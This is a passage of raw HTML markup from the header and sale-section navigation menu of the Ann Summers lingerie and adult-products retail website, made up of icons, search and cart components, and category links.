  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
